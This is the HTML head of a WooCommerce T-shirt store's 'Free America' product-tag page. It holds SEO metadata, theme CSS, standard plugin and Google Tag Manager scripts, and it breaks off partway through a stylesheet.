

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-tag/free-america/
body_size: 29203
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Free America - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-tag/free-america/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free America - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-tag/free-america/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-tag/free-america/","url":"https://teeruto.com/product-tag/free-america/","name":"Free America - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-tag/free-america/#primaryimage"},"image":{"@id":"https://teeruto.com/product-tag/free-america/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/12/freedom-for-america-free-america-unisex-tshirt-frdkj31275.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-tag/free-america/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-tag/free-america/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/12/freedom-for-america-free-america-unisex-tshirt-frdkj31275.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/12/freedom-for-america-free-america-unisex-tshirt-frdkj31275.jpg","width":1200,"height":1200,"caption":"Freedom For America Free America Unisex T-Shirt"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-tag/free-america/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Free America"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Free America Tag Feed" href="https://teeruto.com/product-tag/free-america/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_tag/5555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.197.240","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, 